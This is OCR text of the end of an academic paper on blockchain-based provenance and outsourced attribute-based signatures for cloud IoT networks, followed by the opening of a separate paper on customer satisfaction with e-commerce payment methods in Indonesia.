

Fig 2. The Blockchain System Integrated with the Cloud based IoT Network.

1. IoT device registers using an authentication key KU_R.

1) Edge node partially signs using outsourced signing algorithm and send to the IoT node

2) IoT Node complete the signature.

2. IoT device sends data to another IoT node. The IoT node signs the data using the partially signature sent by the edge node and sends it back to the Edge node.

3. Edge node forwards the digitally signed data packet to the blockchain

4. Blockchain publishes provenance data on the blockchain Network through provenance auditor and save the block in the Provenance Database.

5. Edge node stores provenance data locally in the Provenance Database through the Provenance Auditor.

Provenance Validation: The validation mechanism for a transaction (Message sent) on the blockchain is given as:

1. IoT node requests data provenance validation from Provenance Auditor through the Edge node.

2. Provenance Auditor validates provenance data from the blockchain Network.

3. Blockchain Network returns validation result to Provenance Auditor.

4. Provenance Auditor updates provenance data validation status at the Provenance Database.

The provenance data is stored on the blockchain with the help of smart contracts. Fig. 3 shows how the data is stored inside the blockchain. It shows the storage during three major operations of data collection, its verification and database update using smart contract. Smart contracts allow to conduct reliable transactions without the involvement of third parties. These transactions are traceable and irreversible. There are three types of smart contracts present in the proposed system. These are initiated when the following operations occur:

1. IoT Device Registration

2. Data Transfer (Transaction)

3. Provenance Verification (Validation)

When an IoT node joins the network, the ***IoT Device Registration*** smart contract is initiated. IoT node is assigned a secret key from the authority attribute (present at the cloud). Similarly, a secret key is assigned to the corresponding Edge node. The Edge node calculates a partial signature based on the attributes selected by the attribute authority and sends it to the IoT node. The IoT node creates the complete signature and sends the signed message to the blockchain for registration.

Similarly, when a message is sent from an IoT node to another node, ***Data Transfer*** smart contract is executed. This is responsible for storing the provenance data (source, message and timestamp) on to the blockchain.

Finally, at the time of verifying that the message was sent by the corresponding IoT node, ***Provenance Verification*** smart contract is executed, which is responsible for validating the provenance data. Fig. 3 shows how the data is stored inside the blockchain.



Fig 3. The Blockchain Structure for Storing Data Communication Performed by the IoT Nodes.

D. Light-Weight Authentication System

The blockchain provides an immutable record of each communication performed inside the cloud based IoT network; however, as the hash is stored on a permissioned blockchain, the IoT nodes is required to be authenticated to maintain the data integrity. This section provides the details of the outsourced signature-based mechanism used to provide authentication and data integrity, which is suitable for IoT devices as it offloads the computational load [2].

Ciphertext-Policy Attribute based Encryption (CP-ABE) is utilized to authenticate IoT nodes on the blockchain [24] [25]. Fig. 4 shows the conceptual model of implementing the CP-ABE in IoT based Cloud environment. The details of the algorithm can be seen in our previous work [2], where the authors have implemented the load sharing of cryptographical computation by outsourcing the signing and signature verification to the Edge nodes.

In our outsourced CP-ABE mechanism, Edge node creates a partial semi-signature on behalf of the IoT node; while performing most of the computational task. This semi-signature is received by the IoT node, which perform negligible computation to calculate the complete signature. IoT node can use this signature to authenticate itself while communicating with the other IoT devices and gateway nodes. Data integrity, sender authentication and data accuracy can be ensured by using this algorithm in the proposed system.

The outsourced digital signature generation algorithm is shown in Fig. 5 which has five phases that are: Setup, KeyGeneration, $\text{Sign}_{\text{partial}}$, and $\text{Sign}_{\text{complete}}$. $\text{Sign}_{\text{partial}}$ has most of the computational load, so it's done at the Edge node, while a significantly lower overhead, i.e. signing, is done at the IoT node. At each phase certain computation is required which is discussed here:

Setup is the first phase. The attribute authority (AA), which can be at the cloud or the IoT network or the Edge node itself can implement this phase. The attribute authority must select certain factors which are used as the initialization parameters of the proposed mechanism; which are: a universal set of attributes Λ, the security parameter υ, and an auxiliary information ε. The setup process provides the master key Ω and a public key κ.

Key Generation is the second phase that is executed at the AA, which should exist on the cloud or the fog/edge node. Whenever an IoT node desire to send a data packet, it should consult with the AA first, to obtain a secret key with a particular attribute set Λ_i. The AA would take the attribute set Λ_i and the master key Ω, and generates a pair of secret keys; K_{IoT} and K_{Fog} for the IoT and edge nodes, respectively. These keys will be used by the IoT and edge nodes to create the digital signature partially by the edge node and complete signature by the IoT node, sequentially.

After that the third phase is $\textbf{Sign}_{\textbf{outsourced}}$ in which the partial, outsourced signature is calculated by the Edge node. By using the predicate function Π, attribute set Λ_i, and the private key of the Edge node K_{Fog} (provided by the AA), the Edge node generates the partial signature using the outsourced algorithm, which takes up most of the computational overhead. The algorithm to create the partial signature is based on CP-ABE discussed in detail in [2]. After the signature is calculated, it can be used by the IoT device to completely sign a message using its own secret key K_{IoT}, provided by the AA.

After the fourth phase is complete, the IoT node receives the partial signature from the Edge node and performs the fifth phase; **Sign**, which is the last phase for generating digital sign for a message. The inputs for the Sign phase are the message M, the secret key K_{IoT}, the predicate Π, and the partial signature $\boldsymbol{\sigma_{partial}}$. Using the inputs, the algorithm generates the complete signature $\boldsymbol{\sigma}$ for the message M.

In the end, when the signature is completed by the IoT node, the message M, which contains the data, sender ID, timestamp and the signature is sent to the gateway or another IoT node through the Edge node. The attached signature could be used to ensure that the message is from the authenticated IoT node, data integrity could be maintained and if an attacker node tries to change the data then it can be identified during the verification phase.

Verification steps are performed to verify the integrity of the message and to authenticate the sender (see Fig. 6).



Fig 4. The Process of Signing by the Fog (Outsourced) and IoT (Partial) Nodes.



Fig 5. The Partial Signature is Created by the Edge Node and the Signature is Completed by the IoT Node using CP-ABE.



Fig 6. The Verifying Node can endorse the Signature by using the Proposed CP-ABE based Validation Technique.

The four phases are used to generate the digital signature, while the fifth phase is the named **Validate.** This phase is performed by the endorser node in the blockchain, who ensures that the message received is from the mentioned IoT node and not by a pretender. The endorserer node receives the message *M*, which includes the *ID* of the sender node and the digital signature σ. The endorserer node also receives the public key κ, and the predicate Π from the attribute authority AA. It validates if the signature is correct or invalid using the CP-ABE scheme.

If the validation process fails, the message is not authenticated and an attack to compromise the integrity of data is identified. In such case, the sender node could be asked to resend the data. If the validation step is successful, data about the message / packet is stored at the blockchain before that data is passed to the receiving node. Before data / messages are forwarded, the data is stored at the blockchain along with source information and timestamp for each data packet / message, as shown in Fig. 3.

IV. Evaluation

For the performance evaluation of our system, we have developed our blockchain using Hyperledger Fabric [26] v.1.1.0 with 6 peer nodes, which are hosted on a single machine. The peer nodes are configured to have 2.0 GHz processor with 4 GB RAM. We have used BFT-SMaRt, which is a "high-performance Byzantine fault-tolerant state machine replication library developed in Java with simplicity and robustness as primary requirements" [27]. Four of the peer nodes are configured as the orderer nodes. Kafka orderer is used as the single ordering service. Byzantine fault-tolerant is used as the consensus algorithm.

We simulated to have 50 IoT nodes, capable of sending data. The IoT nodes are associated with one of the Edge nodes in the cloud. The Edge nodes are relatively computationally powerful nodes as compared to the IoT nodes, with configuration of 1.0 GHz processor and 2GB RAM. The core nodes in the cloud are 4.0 GHz with 8GB RAM.

Cipher-text Policy Attribute based Encryption (CP-ABE) based signatures are used to authenticate the IoT nodes and maintain data integrity. We use the light-weight scheme, which reduce the signing load from the IoT node with Edge nodes [2].

For calculating the throughput, we increase the number of IoT nodes who are sending data, starting from 1 node to finally all 50 nodes generating data at the rate of 2 messages per seconds. The rate of data packet generation was also increased with a constant number of nodes (30 nodes) from 10 packet per second to 300 packets per seconds to identify the effect of high load on specific edge nodes.



Fig 7. Throughput in Terms of Transactions per seconds for Varying Number of IoT Nodes.



Fig 8. Average Response Time for the Blockchain Network for Varying Number of Data Sending Nodes.

The throughput is shown in Fig. 7. With 10 nodes and 300 packets per second data rate, we achieve a throughput of almost 2500 transactions per second for block-size of 2MB and latency of 50 milliseconds. The higher throughput was achieved with higher number of nodes. The limitation to 2500 transaction per second with 10 nodes is due to the fact that the load was mostly on some edge nodes while other edge nodes were idle, as there was no load on these edge nodes. The IoT nodes attached to these edge nodes were not generating any packets. When the number of IoT nodes were increased, we were able to attain a higher throughput as more edge nodes were involved and the load was being shared by all the edge nodes. However, if we closely monitor the curve of throughput with respect to the increase in the number of nodes, the curve shows algorithmic nature. This is due to the fact that the increase in data nodes increases the number of packets, which increases the load on the edge nodes as well as on the blockchain nodes.

The average response time is also calculated with the various block sizes, number of transactions, and number of peers. The average response time is shown in Fig. 8. The data generation rate is 100 packets per seconds, with block size of 2 MB, which is roughly 40 transactions in a block. The response is measured as the time taken to store the message on the blockchain and a response is received from the provenance authority. As the number of nodes are increased, the response time is again increased due to the load on the edge nodes and the blockchain peers.

For evaluating the CP-ABE based outsourced signature generation scheme, the overhead (in terms of milliseconds) of generating the public and private keys and the signature of the message with increased number of messages, with or without Edge nodes are measured, and shown in Fig. 9. We have increased the number of packets, each signed by the sending IoT node, and measure the overhead of the signing algorithms. The normal scenario, where the whole signing is done by the IoT node and the proposed mechanism, in which the partial signature if first generated by the edge node and the signature is completed by the IoT node. When the number of packets is less, then the advantage is not significant, but, as the number of packets increases then the overhead (time) is decreased significantly.



Fig 9. Computational Requirement at IoT Node with and without Outsourced Signature Scheme.

V. Conclusion

The use of blockchain technologies can solve the issue of data provenance in cloud based IoT environments due to its inherent properties of maintaining immutable records about each transaction. The literature review encourages the integration of blockchain and IoT (BIoT); however, public blockchain uses consensus algorithm which needs high computation and is not suitable for IoT devices. Although permissioned blockchain can provide fast convergence and use computationally lightweight mechanism, there is an issues of node authentication and data integrity, as IoT nodes are not capable of implementing authentication mechanisms. In this paper, we have provided a permissioned blockchain solution for maintaining secure data provenance which utilizes the outsourced attribute-based encryption. Our scheme reduced the overhead of authentication and blockchain mechanism from the IoT node by offloading it to the Edge node by using partial signatures. Thus, providing secure communication between the IoT node and the blockchain.

Acknowledgment

This work was supported by the Deanship of Research, Islamic University of Madinah, Kingdom of Saudi Arab [Project Title: “BlockTrack: Towards Blockchain-based Provenance Message Tracking in IoT Mesh Network”, 30/40 ~ 1440-1441.

References

[1] Peter Buneman, Sanjeev Khanna, and Wang Chiew Tan. Data provenance: Some basic issues. In Proceedings of the 20th Conference on Foundations of Software Technology and Theoretical Computer Science, FST TCS 2000, pages 87–93, London, UK, UK, 2000. Springer-Verlag

[2] Muhammad Shoaib Siddiqui, Atiqur Rahman, Adnan Nadeem and Ali M. Alzahrani, “Secure Data Provenance in Internet of Things based Networks by Outsourcing Attribute based Signatures and using Bloom Filters” International Journal of Advanced Computer Science and Applications (IJACSA), 10(5), 2019. http://dx.doi.org/10.14569/IJACSA.2019.0100529

[3] Syed, Toqeer Ali, Ali Alzahrani, Salman Jan, Muhammad Shoaib Siddiqui, Adnan Nadeem, and Turki Alghamdi. "A Comparative Analysis of Blockchain Architecture and its Applications: Problems and Recommendations." IEEE Access 7 (2019): 176838-176869.

[4] Toqeer Syed; Adnan Nadeem; Ali Alzahrani; Salman Jan, “A Transparent and Trusted Property Registration System on Permissioned Blockchain”, accepted for publication in proceedings of IEEE International Conference on Advances in the Emerging Computing Technologies (AECT), Islamic University of Madinah, February 10-12, 2020.

[5] Ragib Hasan, Radu Sion, and Marianne Winslett. “Preventing history forgery with secure provenance”. ACM Transactions on Storage (TOS), 5(4):12, 2009.

[6] T. McConaghy, A. Marques, Rodolphe, D. De Jonghe, T. McConaghy, G. McMullen, R. Henderson, S. Bellemare, and A. Granzotto, “Bigchaindb: a scalable blockchain database," white paper, BigChainDB, 2016.

[7] A. Reyna, C. Martin, J. Chen, E. Soler, and M. Diaz, “On blockchain and its integration with iot. challenges and opportunities," Future Generation Computer Systems, 2018.

[8] K. Christidis and M. Devetsikiotis, “Blockchains and smart contracts for the internet of things," IEEE Access, vol. 4, pp. 2292-2303, 2016.

[9] Pasquier, Thomas; Lau, Matthew K.; Trisovic, Ana; Boose, Emery R.; Couturier, Ben; Crosas, Mercè; Ellison, Aaron M.; Gibson, Valerie; Jones, Chris R.; Seltzer, Margo (5 September 2017). "If these data could talk". Scientific Data. 4: 170114. doi:10.1038/sdata.2017.114.

[10] Muhammad Naveed Aman, Kee Chaing Chua, Biplab Sikdar, “Secure Data Provenance for the Internet of Things”, Proceedings of the 3rd ACM International Workshop on IoT Privacy, Trust, and Security, April 02-02, 2017, Abu Dhabi, United Arab Emirates

[11] Sabah Suhail, Zuhaib Uddin Ahmad, Choong Seon Hong, "Introducing Secure Provenance in IoT: Requirements and Challenges" International Workshop on Secure Internet of Things (SIoT 2016), Sep. 26-30, 2016, Heraklion, Crete, Greece

[12] Ragib Hasan, Radu Sion, Marianne Winslett, “Introducing secure provenance: problems and challenges”, Proceedings of the 2007 ACM workshop on Storage security and survivability, October 29-29, 2007, Alexandria, Virginia, USA

[13] Rongxing Lu, Xiaodong Lin, Xiaohui Liang, Xuemin (Sherman) Shen, “Secure provenance: the essential of bread and butter of data forensics in cloud computing”, Proceedings of the 5th ACM Symposium on Information, Computer and Communications Security, April 13-16, 2010, Beijing, China

[14] Liang, Xueping, Sachin Shetty, Deepak Tosh, Charles Kamhoua, Kevin Kwiat, and Laurent Njilla. "Provchain: A blockchain-based data provenance architecture in cloud environment with enhanced privacy and availability." In Proceedings of the 17th IEEE/ACM international symposium on cluster, cloud and grid computing, pp. 468-477. IEEE Press, 2017.

[15] Ricardo Neisse, Gary Steri, and Igor Nai-Fovino. A blockchain-based approach for data accountability and provenance tracking. In Proceedings of the 12th International Conference on Availability, Reliability and Security, page 14. ACM, 2017.

[16] H. M. Kim and M. Laskowski, “Toward an ontology-driven blockchain design for supply-chain provenance," Intelligent Systems in Accounting, Finance and Management, vol. 25, no. 1, pp. 18- 27, 2018.

[17] Chronicled, https://chronicled.com/, 2018, online; accessed February 2020.

[18] Liang, Xueping, Juan Zhao, Sachin Shetty, and Danyi Li. "Towards data assurance and resilience in iot using blockchain." In MILCOM 2017-2017 IEEE Military Communications Conference (MILCOM), pp. 261-266. IEEE, 2017.

[19] Liang, Xueping, Sachin Shetty, Deepak K. Tosh, Juan Zhao, Danyi Li, and Jihong Liu. "A Reliable Data Provenance and Privacy Preservation Architecture for Business-Driven Cyber-Physical Systems Using Blockchain." International Journal of Information Security and Privacy (IJISP) 12, no. 4 (2018): 68-81.

[20] Biswas, Sujit, Kashif Sharif, Fan Li, Boubakr Nour, and Yu Wang. "A scalable blockchain framework for secure transactions in IoT." IEEE Internet of Things Journal 6, no. 3 (2018): 4650-4659.

[21] Ali, Saqib, Guojun Wang, Md Zakirul Alam Bhuiyan, and Hai Jiang. "Secure data provenance in cloud-centric internet of things via blockchain smart contracts." In 2018 IEEE SmartWorld, Ubiquitous Intelligence & Computing, Advanced & Trusted Computing, Scalable Computing & Communications, Cloud & Big Data Computing, Internet of People and Smart City Innovation (SmartWorld/ SCALCOM/ UIC/ ATC/CBDCom/IOP/SCI), pp. 991-998. IEEE, 2018.

[22] Zhang, Yunru, Debiao He, and Kim-Kwang Raymond Choo. "BaDS: Blockchain-based architecture for data sharing with ABS and CP-ABE in IoT." Wireless Communications and Mobile Computing 2018 (2018).

[23] Javaid, U., Aman, M.N. and Sikdar, B., “Blockpro: Blockchain based data provenance and integrity for secure iot environments”. In Proceedings of the 1st Workshop on Blockchain-enabled Networked Sensor Systems (pp. 13-18).

[24] Robert Ikeda and Jennifer Widom. “Data lineage: A survey”, Technical report, Stanford University, 2009.

[25] Y. Cui and J. Widom. “Lineage tracing for general data warehouse transformations”, VLDB Journal, 12(1), 2003.

[26] Cachin, Christian. "Architecture of the hyperledger blockchain fabric." In Workshop on distributed cryptocurrencies and consensus ledgers, vol. 310, p. 4. 2016.

[27] Sousa, J., Bessani, A. and Vukolic, M., 2018, June. A byzantine fault-tolerant ordering service for the hyperledger fabric blockchain platform. In 2018 48th annual IEEE/IFIP international conference on dependable systems and networks (DSN) (pp. 51-58). IEEE.

Analysis of Customer Satisfaction Factors on e-Commerce Payment System Methods in Indonesia

Hafidz Risqiadi Putra[1], Sfenrianto[2]
Information System Management Department, BINUS Graduate Program – Master of Information System
Bina Nusantara University
Jakarta, Indonesia, 11480

***Abstract*—e-Commerce companies are currently competing to make it easier for customers to make transactions with a variety of payment system methods that have been provided and developed. The research aims to find out the factors that influence customer satisfaction in using the payment system method. The variables used in the study are service, comfort, speed, convenience, benefits, active use and security in conducting transactions. The results of the study concluded what factors influence satisfaction to develop a payment system method. The research model and questionnaire use a modified research model of the successful information system model DeLone and McLane and technology acceptance by Tella (2012) and in analyzing the results of the questionnaire, researchers used descriptive statistics and Structural Equation Model (SEM) analysis using AMOS V.26. The results of the management of these data the researchers concluded that there is one variable that is perceived comfort does not significantly affect satisfaction. Results of this study are expected to provide a reference that can be used by digital business people, particularly financial technology or e-commerce companies in improving services in applying the Payment System Method by factors that influence the level of customer satisfaction to maintain customer loyalty to the company.**

Keywords*—e-Commerce; payment system methods; DeLone and McLean; Structural Equation Model (SEM)

I. Introduction

The development of information technology in Indonesia currently continues to increase, Indonesia as a developing country must always follow the trends in the use of existing technology. One form of development of digital information technology in Indonesia today is the increase in internet users and the emergence of various types of companies in the field of e-commerce business in Indonesia. Based on the results of the APJI and Polling Indonesia survey the number of internet users in Indonesia in 2018 increased by 27.91 million (10.12%) to 171.18 million people from the previous year. This means that internet penetration in Indonesia has increased to 64.8% of the total population of 264.16 million people. While in the same year, in Fig. 1 the number of e-commerce transactions in Indonesia has reached around 144 trillion Rupiah in Indonesia.

Within the e-Commerce company, there are various payment system methods that can be used by companies to facilitate customers in making transactions, payment systems that are generally applied are online credit cards, e-wallet, digital cash, online stored value systems, transfers online banks, digital accumulating balance systems, digital check payment systems to Cash on Delivery (COD) payment methods. It's just that in practice the implementation is not all types of payment systems that are applied in e-commerce transactions in Indonesia due to applicable legality or payment security systems that are still under construction. Infrastructure in the application of supporting electronic payments is very important to promote e-commerce, which supports the main relationship between e-commerce and the financial foundations of the economy [2].

A high level of customer satisfaction on transactions made online tends to increase customer commitment considering satisfaction is one of the interactive factors [3]. This study aims to analyze the data collected by researchers on customer satisfaction regarding payment system methods that have been applied in e-commerce companies in Indonesia and assist companies in creating customer loyalty to reduce the sensitivity of failures in e-commerce companies in Indonesia and find out factors that can affect customer satisfaction in the Payment System Method that has been applied. The method used by researchers in making this research questionnaire is by modifying the successful model of the DeLone and McLane information system and the technology acceptance model by Tella [4], while analyzing the results of the questionnaire the researcher uses descriptive statistics and modeling using Structural Equation Model (SEM). This research is expected to help in evaluating the factors that support to increase the success of the development of Payment System [5] Methods or to be one of the references in the development [6] of e-commerce companies to startup companies based on Fintech (Financial Technology) in Indonesia.



Fig. 1. e-Commerce Transactions in Indonesia [1].

A. Research Questions

In view of the research problem, the study seeks to address the following research questions:

- What factors affect the level of customer satisfaction with the payment system method applied by e-Commerce companies in Indonesia?

B. Research Objective

The research conducted is a study of studies on e-Commerce customers, especially in terms of customer satisfaction with payment system methods on e-Commerce in Indonesia. The object of research is customers who have made payment transactions in e-Commerce at least 1 (once). This research was conducted using a questionnaire instrument that was randomly distributed via digital media (softcopy) or manual (hardcopy). Because of the limited research time, the respondents were limited to 425 (Four Hundred Twenty-Five) respondents. This figure is obtained based on the results using the Slovin Technique to determine valid sample sizes in the research conducted.

II. Literature Review

A. Electronic Commerce (e-Commerce)

E-commerce can be classified by identifying the participants involved in the transaction. The following is a general classification of e-commerce based on participation [7], namely:

1. Business to Business (B2B), the Company makes transactions with other companies such as manufacturers selling to distributors and wholesalers selling to retailers.
2. Business to Consumer (B2C), the Company conducts transactions with the general public or consumers directly.
3. Consumer to Customer (C2C), consumers make transactions with other customers.
4. Consumer to Business (C2B), consumers make transactions with companies.
5. Non-business e-commerce, nonbusiness organizations or government agencies that use e-commerce to reduce operating costs and improve public services.
6. Intrabusiness (Organizational), all internal activities of the organization, usually carried out through internet media which involve the exchange of goods, services, and information.

B. Payment System

Payment system is a system that includes a set of rules, institutions, and mechanisms used to carry out the transfer of funds to meet an obligation arising from an economic activity. Components of the Payment System clearing mechanism until settlement and other components such as institutions involved in administering the payment system. Included in this case are banks, financial institutions other than banks, non-bank institutions that operate funds transfers, switching companies, and even central banks.[8].

C. Electronic Payment

According to [9] there are 6 (six) electronic payment systems used in E-commerce,

- Credit Card, a credit card is a payment card issued to users as a payment system. This allows cardholders to pay for goods and services based on cardholders' promises to pay for them.
- Bank Transfers, transfers between bank accounts from merchants can be done by customers both online and offline.
- Electronic Wallets (e-Wallets), an electronic wallet is a wallet that is usually filled with credit card information or refilled via bank transfer. The following are examples of e-Wallets (Kaspay, PayPal, BCA Flazz)
- Cash on Delivery (COD), the consumer pays cash when he receives the goods at home or an agreed place. The transaction manager is carried out by the merchant himself or using a courier.
- Loans, customers ask for loans when checking out. The bank or the borrower will respond in some time with the approval or rejection of customer requests. If the request has been approved, the customer prints,
- Joint Account, This joint account involves a third party that aims to hold funds until the transaction is completed and the goods arrive from the seller's hands to the buyer as a whole. When the goods arrive, the buyer is required to confirm that the funds are released to the seller immediately.

D. Modification of the Success Model of DeLone and McLean Information Systems by Tella (2012)

A high level of customer satisfaction [10] on transactions made online tends to increase customer commitment considering satisfaction [3] is one of the interactive factors. This study aims to analyze the data collected by researchers on customer satisfaction regarding payment system methods that have been applied in e-Commerce companies in Indonesia and assist companies in creating customer loyalty to reduce the sensitivity of failures in e-Commerce companies in Indonesia and find out factors that can affect customer satisfaction in the Payment System Method that has been applied. In Fig. 2, method used by researchers in making this research questionnaire is by modifying the successful model of the DeLone and McLane information system and the technology acceptance model by Tella [4], while analyzing the results of the questionnaire the researcher uses descriptive statistics and modeling using Structural Equation Model (SEM). This research is expected to help in evaluating the factors that support to increase the success of the development of Payment System Methods [11] or to be one of the references in the development of e-Commerce companies to startup companies based on Fintech (Financial Technology) in Indonesia.



Fig. 2. Success Models for e-Payment Systems [1].

E. Structural Equation Modeling (SEM)

